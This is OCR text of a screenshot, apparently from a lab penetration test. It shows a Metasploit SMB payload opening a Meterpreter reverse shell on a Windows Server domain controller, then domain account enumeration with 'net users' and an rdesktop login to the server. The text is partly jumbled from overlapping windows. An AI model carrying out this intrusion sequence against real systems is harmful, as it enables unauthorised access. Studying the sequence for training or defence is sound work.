 qterminal
2
rdesktop - 192.168.1.51
Sat 4 Sep, 17:03
Current workspace: " 1 "
File Actions Edit View Help
[*] 192.168.1.51:445 - Executing the payload...
[+] 192.168.1.51:445 - Service start timed out, OK if running a command or no
n-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 2 opened (192.168.1.64:4444 → 192.168.1.51:44436) at
2021-09-04 16:01:30 -0400
meterpreter > shell
Process 4136 created.
Channel 1 created.
Microsoft Windows [vers�o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows\system32>net users
net users
Contas de usu�rio para \\
-------------------------------------------------------------------------------
--
Administrador Convidado gilberto.morais
krbtgt SM_478abbf7ade644cda SM_6f8cabdc9234402d9
SM_9a05b8ff181c42d08 SM_a430e32f3e4b414c9
O comando foi conclu�do com um ou mais erros.
C:\Windows\system32>
root@kali:/home/kali
File Actions Edit View Help
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
disconnect: Logout initiated by user.
(root💀kali)-[/home/kali]
# rdesktop 192.168.1.51 12 ⨯
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
andled login infotype 1
rdesktop - 192.168.1.51
Gerenciador de Servidores
Arquivo Ação Exibir Ajuda
Gerenciador de Servidores (EVERES
Funções
Recursos
Diagnóstico
Configuração
Armazenamento
Gerenciador de Servidores (EVEREST)
Obtenha uma visão geral do status deste servidor, execute as principais tarefas de gerenciamento e adicione ou remova funções e recursos do
servidor.
Resumo do Servidor
Ajuda do Resumo do Servidor
Informações do Computador
Nome Completo do Computador: everest.mountsec.local
Domínio: mountsec.local
Conexão local: 192.168.1.51, IPv6 habilitado
Área de Trabalho Remota: Habilitado
Gerenciamento Remoto do
Gerenciador do Servidor: Habilitado
Identificação do Produto: Não ativado
Ativação do Windows
Alterar Propriedades do Sistema
Exibir Conexões de Rede
Configurar Área de Trabalho
Remota
Configurar o Gerenciamento Remoto
do Gerenciador do Servidor